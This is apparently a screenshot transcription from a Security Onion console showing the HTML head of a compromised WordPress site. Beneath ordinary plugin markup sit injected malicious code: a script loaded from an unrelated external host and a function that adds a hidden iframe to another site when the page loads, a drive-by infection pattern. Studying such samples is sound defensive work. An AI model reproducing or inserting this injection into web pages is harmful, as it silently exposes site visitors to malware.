 Security Onion
Overview
Alerts
Hunt
PCAP
Grid
Downloads
Administration
Tools
Kibana
Grafana
CyberChef
Playbook
FleetDM
TheHive
Navigator
<!-- All in One SEO Pack 2.1.4 by Michael Torbert of Semper Fi Web Design[293,315] -->
<link rel="canonical" href="http://www.ciniholland.nl/" />
<!-- /all in one seo pack -->
<!-- Vipers Video Quicktags v6.4.5 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width:
100%; height: 100%; } .vvqbox object { max-width: 100%; }
</style>
<script type="text/javascript">
// <![CDATA[
.var vvqflashvars = {};
.var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
.var vvqattributes = {};
.var vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
.<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
    showBrowVer();
} else {
    if (window.addEventListener) {
        window.addEventListener('load', showBrowVer, false);
    } else {
        window.attachEvent('onload', showBrowVer);
    }
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
                  var js_kod2 = document.createElement('iframe');
              js_kod2.src = 'http://24corp-shop.com';
              js_kod2.width = '180px';
              js_kod2.height = '200px';
....js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
</head>